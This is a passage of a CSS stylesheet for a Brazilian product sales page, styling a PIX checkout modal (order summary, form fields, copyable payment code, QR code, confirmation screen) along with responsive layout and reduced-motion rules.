.bm-doc-voltar{display:inline-block;margin-top:28px;font-weight:650;}
.bm-campo{display:flex;flex-direction:column;gap:6px;margin:0 0 12px;}
.bm-campo span{font-size:12.5px;font-weight:700;letter-spacing:.08em;text-transform:uppercase;color:var(--bm-muted);}
.bm-campo input{font-size:16px;padding:14px;border-radius:10px;border:1px solid var(--bm-line-2);background:var(--bm-surface);width:100%;color:var(--bm-txt);}
.bm-preencher{display:none;}
.bm-preview .bm-preencher{display:block;background:#FFF6D6;border:1px dashed #C99A00;color:#6B5200;border-radius:8px;padding:8px 10px;font-size:13px;margin:6px 0;}

/* =====================================================================
   CHECKOUT PIX
   ===================================================================== */
.bm-co{position:fixed;top:0;right:0;bottom:0;left:0;z-index:200;display:flex;align-items:flex-end;justify-content:center;color:var(--bm-txt);}
.bm-co[hidden]{display:none;}
.bm-co-fundo{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(18,22,30,.55);}
.bm-co-painel{
  position:relative;z-index:1;width:100%;max-height:94vh;max-height:94dvh;
  display:flex;flex-direction:column;background:var(--bm-surface);
  border-radius:16px 16px 0 0;overflow:hidden;box-shadow:0 30px 70px rgba(0,0,0,.25);
}
.bm-co-topo{display:flex;align-items:center;gap:10px;padding:12px 12px 12px 16px;border-bottom:1px solid var(--bm-line);}
.bm-co-passos{display:flex;align-items:center;gap:6px;flex:1;min-width:0;font-size:12px;font-weight:700;color:var(--bm-muted);}
.bm-co-passo{display:inline-flex;align-items:center;gap:5px;white-space:nowrap;}
.bm-co-passo i{width:20px;height:20px;border-radius:50%;display:inline-flex;align-items:center;justify-content:center;font-style:normal;font-size:11px;background:var(--bm-surface-2);color:var(--bm-muted);}
.bm-co-passo.ativo{color:var(--bm-txt);}
.bm-co-passo.ativo i{background:var(--bm-brand);color:#fff;}
.bm-co-passo.feito{color:var(--bm-ok);}
.bm-co-passo.feito i{background:var(--bm-ok);color:#fff;}
.bm-co-passo-sep{flex:0 1 18px;height:1px;background:var(--bm-line-2);}
.bm-co-x{width:42px;height:42px;flex:none;background:none;border:0;border-radius:10px;color:var(--bm-muted);font-size:28px;line-height:1;cursor:pointer;}
.bm-co-x:hover{color:var(--bm-txt);background:var(--bm-surface-2);}
.bm-co-corpo{padding:16px 16px calc(22px + env(safe-area-inset-bottom));overflow-y:auto;-webkit-overflow-scrolling:touch;overscroll-behavior:contain;}

/* resumo no topo do checkout */
.bm-co-pedido{background:var(--bm-surface-2);border-radius:12px;padding:12px 14px;margin:0 0 16px;}
.bm-co-pedido-linha{display:flex;align-items:center;justify-content:space-between;gap:10px;}
.bm-co-pedido-nome{font-size:14.5px;font-weight:700;margin:0;}
.bm-co-pedido-sub{font-size:12.5px;color:var(--bm-muted);margin:1px 0 0;}
.bm-co-pedido-total{font-size:20px;font-weight:800;white-space:nowrap;}
.bm-co-pedido-det{margin:10px 0 0;padding-top:10px;border-top:1px solid var(--bm-line);display:grid;gap:4px;font-size:13.5px;}
.bm-co-pedido-det div{display:flex;justify-content:space-between;gap:10px;color:var(--bm-muted);}
.bm-co-pedido-det dd{margin:0;color:var(--bm-txt);font-weight:600;}
.bm-co-pedido-det dt{margin:0;}
.bm-co-alterar{background:none;border:0;padding:0;margin-top:8px;color:var(--bm-brand);font-size:13px;font-weight:650;cursor:pointer;text-decoration:underline;text-underline-offset:3px;}
.bm-co-selos{display:flex;flex-wrap:wrap;gap:6px 14px;margin:10px 0 0;font-size:12px;color:var(--bm-muted);}
.bm-co-selos li{display:inline-flex;align-items:center;gap:5px;}
.bm-co-selos svg{width:14px;height:14px;color:var(--bm-ok);}

.bm-co-titulo{font-size:22px;font-weight:780;font-stretch:92%;margin:0 0 4px;line-height:1.15;}
.bm-co-sub{color:var(--bm-muted);font-size:14.5px;margin:0 0 16px;}

.bm-co-grid{display:grid;grid-template-columns:1fr 1fr;gap:12px;margin-bottom:18px;}
.bm-co-campo{display:flex;flex-direction:column;gap:5px;grid-column:1/-1;min-width:0;}
.bm-co-campo--metade{grid-column:auto;}
.bm-co-campo span{font-size:12px;font-weight:700;letter-spacing:.08em;text-transform:uppercase;color:var(--bm-muted);}
.bm-co-campo input{
  font-family:inherit;font-size:16px;padding:13px 14px;border-radius:10px;color:var(--bm-txt);
  background:var(--bm-surface);border:1.5px solid var(--bm-line-2);width:100%;min-width:0;
}
.bm-co-campo input:focus{outline:none;border-color:var(--bm-brand);box-shadow:0 0 0 3px rgba(27,91,209,.15);}
.bm-co-campo input.erro{border-color:var(--bm-erro);}
.bm-co-erro{color:var(--bm-erro);font-size:13px;font-style:normal;}
.bm-co-erro:empty{display:none;}
.bm-co-cepstatus{grid-column:1/-1;font-size:13px;color:var(--bm-muted);margin-top:-6px;}
.bm-co-cepstatus:empty{display:none;}

.bm-co-acoes{display:flex;flex-direction:column-reverse;gap:10px;}
.bm-co-acoes .bm-btn{width:100%;}
.bm-co-legal{font-size:12px;color:var(--bm-muted);text-align:center;margin:12px 0 0;}
.bm-co-entrega{font-size:13.5px;color:var(--bm-muted);line-height:1.5;margin:0 0 14px;background:var(--bm-surface-2);border-radius:10px;padding:10px 12px;}
.bm-co-msg{color:var(--bm-erro);font-size:14px;margin:0 0 12px;}
.bm-co-msg:empty{display:none;}

/* tela do PIX */
.bm-co-pix-topo{text-align:center;margin-bottom:14px;}
.bm-co-pix-selo{display:inline-flex;align-items:center;gap:6px;font-size:12px;font-weight:750;letter-spacing:.08em;text-transform:uppercase;color:var(--bm-ok);background:var(--bm-ok-tint);border-radius:999px;padding:5px 11px;margin-bottom:10px;}
.bm-co-valor{font-size:34px;font-weight:800;letter-spacing:-.01em;margin:4px 0 0;}
.bm-co-validade{font-size:13px;color:var(--bm-muted);margin:4px 0 0;}
.bm-co-copiar{min-height:60px !important;font-size:17px !important;}
.bm-co-copiar.copiado{background:var(--bm-ok);box-shadow:none;}
.bm-co-feedback{font-size:14px;font-weight:650;color:var(--bm-ok);text-align:center;margin:8px 0 0;}
.bm-co-feedback:empty{display:none;}
.bm-co-feedback.erro{color:var(--bm-erro);}
.bm-co-codigo{
  display:block;width:100%;font-family:ui-monospace,SFMono-Regular,Menlo,Consolas,monospace;font-size:12px;line-height:1.45;
  color:var(--bm-muted);background:var(--bm-surface-2);border:1px solid var(--bm-line);border-radius:10px;
  padding:10px 12px;word-break:break-all;max-height:84px;overflow:auto;margin:12px 0 0;resize:none;
  -webkit-user-select:all;user-select:all;
}
.bm-co-passos-pix{counter-reset:pix;display:grid;gap:8px;margin:18px 0 0;padding:14px;background:var(--bm-surface-2);border-radius:12px;}
.bm-co-passos-pix li{counter-increment:pix;display:flex;align-items:center;gap:10px;font-size:14px;}
.bm-co-passos-pix li::before{content:counter(pix);width:22px;height:22px;border-radius:50%;flex:none;display:flex;align-items:center;justify-content:center;font-size:12px;font-weight:750;background:var(--bm-ink);color:#fff;}
.bm-co-qr-bloco{margin:16px 0 0;border:1px solid var(--bm-line);border-radius:12px;}
.bm-co-qr-bloco summary{cursor:pointer;list-style:none;padding:13px 14px;font-size:14.5px;font-weight:650;display:flex;justify-content:space-between;align-items:center;}
.bm-co-qr-bloco summary::-webkit-details-marker{display:none;}
.bm-co-qr-bloco summary::after{content:"+";font-size:20px;color:var(--bm-muted);}
.bm-co-qr-bloco[open] summary::after{content:"−";}
.bm-co-qr{display:block;width:220px;height:220px;margin:0 auto 14px;background:#fff;border-radius:10px;padding:8px;}
.bm-co-qr canvas,.bm-co-qr img{width:100%;height:100%;display:block;}
.bm-co-aguardando{display:flex;align-items:center;justify-content:center;gap:9px;font-size:14.5px;font-weight:650;color:var(--bm-brand);margin:18px 0 4px;text-align:center;}
.bm-co-pulso{width:9px;height:9px;border-radius:50%;background:var(--bm-brand);flex:none;animation:bm-co-pulsar 1.4s ease-in-out infinite;}
@keyframes bm-co-pulsar{0%,100%{opacity:.25;transform:scale(.8)}50%{opacity:1;transform:scale(1)}}
.bm-co-auto{font-size:13.5px;color:var(--bm-muted);text-align:center;margin:0 0 14px;}
.bm-co-verificar{display:flex;margin:0 auto 6px;}
.bm-co-ajuda{width:100%;margin-top:10px;}
.bm-co-ref{text-align:center;font-size:13px;color:var(--bm-muted);margin:14px 0 0;}
.bm-co-teste{background:rgba(232,135,60,.15);border:1px solid #C9561F;color:#9A3F12;border-radius:8px;padding:10px 12px;font-size:13px;font-weight:700;text-align:center;margin:0 0 14px;}

/* confirmação */
.bm-co-ok{text-align:center;}
.bm-co-ok .bm-co-itens{text-align:left;margin-top:16px;}
.bm-co-selo{width:66px;height:66px;border-radius:50%;margin:6px auto 14px;display:flex;align-items:center;justify-content:center;font-size:32px;color:var(--bm-ok);border:2px solid var(--bm-ok);background:var(--bm-ok-tint);animation:bm-co-selo .5s cubic-bezier(.2,.8,.3,1.2) both;}
@keyframes bm-co-selo{from{opacity:0;transform:scale(.6)}to{opacity:1;transform:scale(1)}}
.bm-co-itens{list-style:none;margin:0 0 14px;padding:0;display:grid;gap:8px;font-size:15px;}
.bm-co-itens li{display:flex;justify-content:space-between;gap:12px;border-bottom:1px dashed var(--bm-line);padding-bottom:8px;}
.bm-co-itens li span:last-child{color:var(--bm-muted);}
.bm-co-envio{font-size:14px;color:var(--bm-txt);background:var(--bm-brand-tint);border-radius:10px;padding:10px 12px;margin:14px 0 16px;text-align:left;}

/* =====================================================================
   TELAS MAIORES
   ===================================================================== */
@media (min-width:640px){
  :root{--bm-gutter:24px;}
  .bm-palco{height:340px;}
  .bm-confianca-lista{grid-template-columns:repeat(4,minmax(0,1fr));}
  .bm-frs{grid-template-columns:repeat(3,minmax(0,1fr));gap:16px;}
  .bm-fr{grid-template-columns:minmax(0,1fr);padding:16px;}
  .bm-fr-foto{height:260px;}
  .bm-prova-lista{grid-auto-columns:31%;}
  .bm-galeria-trilho{grid-auto-columns:calc((100% - 24px) / 2.3);}
  .bm-specs{grid-template-columns:repeat(4,minmax(0,1fr));}
  .bm-av-lista > .bm-av-card{grid-column:auto;}
  .bm-co{align-items:center;padding:20px;}
  .bm-co-painel{width:min(560px,100%);border-radius:16px;max-height:92vh;max-height:92dvh;}
  .bm-co-corpo{padding:20px 22px 24px;}
  .bm-co-acoes{flex-direction:row;}
  .bm-co-acoes .bm-btn--ghost{flex:none;width:auto;}
  .bm-co-acoes .bm-btn--lg{flex:1;}
  .bm-atendimento{padding:36px;}
  .bm-rodape-grid{grid-template-columns:repeat(2,minmax(0,1fr));}
  .bm-envio-grid{grid-template-columns:repeat(auto-fit,minmax(300px,1fr));}
  .bm-etapas{grid-template-columns:repeat(auto-fill,minmax(250px,1fr));gap:22px 20px;}
  .bm-etapas li{padding:0;}
  .bm-etapas li::after{display:none;}
}

@media (min-width:961px){
  :root{--bm-header-h:70px;}
  .bm-header{position:sticky;top:0;background:rgba(255,255,255,.96);}
  .bm-logo{font-size:20px;}
  .bm-menu-btn{display:none;}
  .js .bm-nav,.bm-nav{position:static;display:flex;flex-direction:row;gap:28px;padding:0;border:0;box-shadow:none;background:none;}
  .bm-nav a{font-size:14.5px;padding:8px 0;border:0;color:var(--bm-muted);}
  .bm-nav a:hover{color:var(--bm-txt);}
  .bm-header-cta{display:inline-flex;}
  .bm-header-wa{display:none;}
  .bm-palco-tag{display:block;}
  .bm-secao{padding:88px 0;scroll-margin-top:var(--bm-header-h);}
  #oferta .bm-resumo{scroll-margin-top:calc(var(--bm-header-h) + 16px);}

  .bm-hero{padding:36px 0 64px;}
  .bm-hero-in{grid-template-columns:minmax(0,1.05fr) minmax(0,.95fr);gap:56px;align-items:start;}
  .bm-hero-midia{position:sticky;top:calc(var(--bm-header-h) + 20px);}
  .bm-palco{margin:0;height:auto;aspect-ratio:1/1;border-radius:20px;border:1px solid var(--bm-line);}
  .bm-palco-img{height:86%;}
  .bm-palco-tag{left:18px;bottom:18px;}
  .bm-hero-txt{padding-top:8px;}
  .bm-prova-lista{grid-auto-flow:row;grid-template-columns:repeat(3,minmax(0,1fr));overflow:visible;margin:0;padding:0;}
  .bm-cta-selos,.bm-envio-hoje,.bm-hero-alt{text-align:left;justify-content:flex-start;}

  .bm-frs{gap:22px;}
  .bm-fr{padding:18px;}
  .bm-fr-foto{height:320px;}

  .bm-oferta-grid{grid-template-columns:minmax(0,1.1fr) minmax(0,.9fr);gap:40px;align-items:start;}
  .bm-resumo{padding:22px;}

  .bm-galeria-trilho{grid-auto-columns:calc((100% - 36px) / 4);margin:0;padding:0 0 6px;scroll-padding:0;}
  .bm-galeria-nav{display:flex;justify-content:flex-end;gap:10px;margin-top:14px;}

  .bm-av-topo{grid-template-columns:auto minmax(0,420px);justify-content:start;gap:28px;padding:22px 26px;}
  .bm-av-lista{grid-template-columns:repeat(3,minmax(0,1fr));}
  .bm-av-fotos-lista{grid-auto-columns:96px;margin:0;padding:0;}

  .bm-atendimento{grid-template-columns:minmax(0,1.3fr) minmax(0,1fr);gap:40px;padding:44px 48px;}
  .bm-promo-in{grid-template-columns:minmax(0,1.15fr) minmax(0,1fr);gap:28px 48px;padding:44px 48px;align-items:center;}
  .bm-promo{padding-top:0;}
  .bm-promo .bm-promo-cta{grid-column:1;max-width:460px;text-align:left;}
  .bm-comp{grid-column:2;grid-row:1 / span 2;padding:22px;}
  .bm-palco-off{top:18px;right:18px;width:92px;height:92px;font-size:14px;}
  .bm-palco-off b{font-size:28px;}
  .bm-palco-off small{font-size:10.5px;}
  .bm-rodape-grid{grid-template-columns:1.4fr 1fr 1fr 1fr;}

  .bm-wa-flutuante{right:22px;bottom:22px;width:auto;height:auto;padding:10px 18px 10px 12px;border-radius:999px;gap:10px;}
  .bm-wa-flutuante .bm-wa-txt{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;font-size:13px;line-height:1.25;}
  .bm-com-barra .bm-wa-flutuante{bottom:22px;}
  .bm-sticky{display:none;}
  .bm-doc{padding-top:56px;}
}

/* reserva de altura para navegadores sem aspect-ratio (iOS 14 e anteriores) */
@supports not (aspect-ratio: 1 / 1){
  .bm-mini-av-foto,.bm-foto > img,.bm-foto-vazia,.bm-envio-foto img,.bm-thumb{height:auto;}
  .bm-mini-av-foto{height:200px;}
  .bm-foto > img,.bm-foto-vazia{height:340px;}
  .bm-thumb{height:82px;}
}

@media (prefers-reduced-motion:reduce){
  html{scroll-behavior:auto;}
  *,*::before,*::after{animation:none !important;transition-duration:.01ms !important;}
}
</file>
